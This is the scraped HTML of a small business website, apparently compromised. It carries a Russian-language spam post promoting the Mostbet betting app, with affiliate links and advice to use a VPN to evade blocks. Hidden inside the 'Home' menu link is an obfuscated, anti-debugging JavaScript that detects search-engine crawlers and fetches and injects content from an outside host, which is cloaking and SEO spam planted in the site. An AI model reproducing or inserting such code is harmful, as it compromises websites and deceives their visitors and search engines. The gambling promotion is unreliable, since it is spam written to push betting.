				<div class="elementor-element elementor-element-d653314 elementor-widget__width-auto elementor-widget elementor-widget-ct_icon_user" data-id="d653314" data-element_type="widget" data-widget_type="ct_icon_user.default">
				<div class="elementor-widget-container">
					<div class="ct-users-popup"><i class="bravisicon-user-alt"></i></div>


		</div>
				</div>
				<div class="elementor-element elementor-element-cf24c6a elementor-widget__width-auto elementor-widget elementor-widget-ct_hidden_sidebar" data-id="cf24c6a" data-element_type="widget" data-widget_type="ct_hidden_sidebar.default">
				<div class="elementor-widget-container">
			<div class="ct-hidden-sidebar-icon">
	<div class="ct-sidebar-icon">
        <div class="ct-sidebar-icon-inner style1">
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
            <i></i>
        </div>
    </div>
</div>		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
        					</div>
				        </div>
		    </div>
		</div>
	    <div class="ct-header-mobile">
        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-mobile" href="https://swadesh.com/" title="Swadesh" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Swadesh"/></a>                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="https://swadesh.com/" title="" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Logo"/></a>
                                    </div>
                                                                        <div class="header-mobile-search">
            <form role="search" method="get" action="https://swadesh.com/">
                <input type="text" placeholder="Search..." name="s" class="search-field" />
                <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
            </form>
        </div>
                                    <ul id="menu-menu-2" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul>                            </div>
                        </nav>
                    </div>
                    <div class="ct-menu-overlay"></div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                <div class="ct-mobile-meta-item btn-nav-mobile open-menu">
                    <span></span>
                </div>
            </div>
        </div>
    </div>
</header>        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
                <article id="post-11333" class="single-hentry post-11333 post type-post status-publish format-standard hentry category-mostbet-apk">
    <div class="entry-blog">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>December 1, 2022</li>
                                                    <li class="item-comment"><a href="#comments">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            <h2 class="entry-title">
            <p title="Скачать приложение Mostbet для Android APK и iOS в 1 клик 202">
                                Скачать приложение Mostbet для Android APK и iOS в 1 клик 202            </p>
        </h2>
                <div class="entry-body">
            <div class="entry-content clearfix">
                <p>Скачать приложение Mostbet для Android APK и iOS в 1 клик 2023</p>
<h1>Mostbet APK скачать на Android 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Мобильный Mostbet</a></li>
<li><a href="#toc-1">Системные требования для Android</a></li>
<li><a href="#toc-2">Ставки на киберспорт в Mostbet APK</a></li>
<li><a href="#toc-3">Виртуальная игра Aviator на Mostbet</a></li>
<li><a href="#toc-4">Mostbet App Промокод 2023</a></li>
<li><a href="#toc-5">Виды ставок в приложении Mostbet</a></li>
<li><a href="#toc-6">Нажмите кнопку “Скачать приложение”.</a></li>
<li><a href="#toc-7">Обновление приложения Mostbet до последней версии 2023</a></li>
<li><a href="#toc-8">Ставки на виртуальный спорт в приложении Mostbet</a></li>
<li><a href="#toc-9">Почему стоит выбрать мобильное приложение Mostbet?</a></li>
<li><a href="#toc-10">Преимущества и недостатки букмекерской конторы</a></li>
<li><a href="#toc-11">Обзор букмекерской компании Mostbet Узбекистан</a></li>
<li><a href="#toc-12">Установите приложение Mostbet</a></li>
<li><a href="#toc-13">Приложение для компьютера</a></li>
<li><a href="#toc-14">Регистрация через приложение Mostbet</a></li>
<li><a href="#toc-15">Популярные игры в Mostbet App Casino</a></li>
<li><a href="#toc-16">Регистрация на сайте</a></li>
<li><a href="#toc-17">Приложение Mostbet для iOS (iPhone и iPad)</a></li>
<li><a href="#toc-18">Скриншоты приложения Mostbet</a></li>
<li><a href="#toc-19">О приложении Mostbet</a></li>
<li><a href="#toc-20">Поддержка приложения Mostbet</a></li>
<li><a href="#toc-21">Системные требования для iOS</a></li>
<li><a href="#toc-22">Казино Mostbet App</a></li>
<li><a href="#toc-23">Как установить приложение Mostbet?</a></li>
<li><a href="#toc-24">Методы депозита и вывода средств в Mostbet APK</a></li>
<li><a href="#toc-27">Наше мнение об операторе ставок</a></li>
<li><a href="#toc-29">Преимущества мобильного приложения над мобильным сайтом</a></li>
<li><a href="#toc-30">Казино, слоты и другие игры от Mostbet</a></li>
<li><a href="#toc-31">Бонус для ставок на спорт и казино</a></li>
<li><a href="#toc-32">Спортивные ставки</a></li>
</ul>
</div>
<p>Если данное условие будет выполнено, к приветственному бонусу компания добавит еще 25%, чтоб получилась итоговая сумма 125%. Но даже с зеркальными ссылками у вас нет 100%-ой уверенности в том, что ресурс не заблокируют в любой момент. Игра вместе с вашими ставками может прерваться, а средства попросту пропадут. Чтобы этого не случилось, рекомендуем установить VPN-сервис, который позволяет конфиденциально и абсолютно безопасно находиться на сайте. Вы можете указать иную страну проживания, например, Великобританию или Испанию, где Mostbet разрешен, и заходить на ресурс можно 24/7.</p>
<p>Букмекер анонсировал виртуальную игру под названием «Авиатор» и отдал ей целый раздел. Суть ее заключается в том, что нужно быстро сделать ставку, пока самолёт не стартовал, и вовремя ее закрыть! Среди своих конкурентов Mostbet выделяется глубиной рынка, освещая не только мировые Первенства и Чемпионаты, но и турниры среднего и низшего дивизионов. Согласитесь, это – внушительная цифра для букмекера, который основную деятельность развернул в странах постсоветского пространства.</p>
<h2 id="toc-0">Мобильный Mostbet</h2>
<p>В режиме 24/7 на сайте функционирует онлайн-чат, где вы можете задать вопрос дежурному менеджеру. Как видите, у букмекера есть свои преимущества и свои недостатки, которые, по отзывам клиентов за последний год, он старается уменьшить или вообще свести к минимуму. Если вы решили стать клиентом компании, вначале ознакомьтесь с информацией о самом букмекере, найдите независимые отзывы в Сети и внимательно изучите раздел FAQ. Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства. Да, это так – мобильные приложения Mostbet для iOS и Android бесплатны – Приложение Mostbet доступно для использования бесплатно <a href="https://mostbetuzonline.com">mostbet online</a>.</p>
<ul>
<li>Если у вас возникли проблемы с депозитом, выводом средств, безопасностью или чем-то еще, служба поддержки сделает все возможное, чтобы помочь вам.</li>
<li>Вы можете указать иную страну проживания, например, Великобританию или Испанию, где Mostbet разрешен, и заходить на ресурс можно 24/7.</li>
<li>Mostbet Bizbon NV является управляющей компанией, находящейся под непосредственным руководством правительства о.Кюрасао со штаб-квартирой на Мальте.</li>
</ul>
<p>Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса. Средства нужно будет отыграть в 20-кратном размере на спортивном рынке для ставок-ординаров с коэффициентами от 1,50. После того, как клиент предоставил свои паспортные данные для проверки службе безопасности, он имеет право выводить средства. Для этого в личном кабинете нужно зайти в раздел с соответствующим названием и нажать кнопку «Заказать выплату». Оператор требует, чтобы клиент выполнял обналичивание тем же методом, что и депозит.</p>
<h3 id="toc-1">Системные требования для Android</h3>
<p>Для тех, кто хочет наблюдать за ходом происходящего соревнования, мы советуем использовать сторонний ресурс Twitch, который больше подходит для трансляции киберспорта. Прямых эфиров, как таковых, у оператора нет, и это является существенным недостатком для любителей ставок-LIVE. Вам может понадобиться заново загрузить мобильное приложение Mostbet, если оно работает некорректно. После этого вам нужно будет снова войти в свой аккаунт, поэтому сохраните и запомните данные для входа. Спортивная книга Mostbet предлагает более спортивных событий в день, включая матчи по таким видам спорта, как крикет, кабадди, футбол, теннис и другие. Ниже приведен список опций, которые игроки из Узбекистана считают наиболее привлекательными.</p>
<ul>
<li>Взгляните на таблицу плюсов и минусов ниже, чтобы ознакомиться с их перечнем.</li>
<li>Минимальная ставка – от 0,1 евро, заключать пари можно одновременно для двух блоков, размещенных под взлетающим самолетом.</li>
<li>Существует несколько способов связаться со службой поддержки в Mostbet.</li>
<li>Вам может понадобиться заново загрузить мобильное приложение Mostbet, если оно работает некорректно.</li>
<li>Если вы готовы сделать свой выбор и играть на деньги, нажмите «Play».</li>
</ul>
<p>Связано это с ограничениями на азартные развлечения и любой, связанный с ними, софт от компании Google. Чтобы обновить приложение Mostbet, следуйте полным инструкциям в этом обзоре, но, по сути, вы можете сделать это внутри приложения или скачав все заново. Клиенты из Узбекистана могут выбирать из широкого спектра бонусов и акций в Mostbet <a href="https://mostbetuzonline.com/aviator/">mostbet aviator online</a>.</p>
<h2 id="toc-2">Ставки на киберспорт в Mostbet APK</h2>
<p>Вы можете бесплатно скачать приложение Mostbet для Android и iOS на нашем официальном сайте. Версия мобильного приложения Mostbet для iOS обладает теми же функциями, что и его настольные и другие мобильные аналоги. Вы можете продолжать вносить средства на свой счет, выводить средства, делать ставки на любимые спортивные события, играть в те же игры казино и так далее. Тот факт, что Mostbet доступен в любое время и из любого места, также делает его очень хорошим выбором. Версия мобильного приложения Mostbet для Android обладает теми же функциями, что и версии для настольных компьютеров и других платформ. Вы можете продолжать пополнять счет, выводить деньги, делать ставки на любимые спортивные события, играть в те же игры казино и так далее.</p>
<ul>
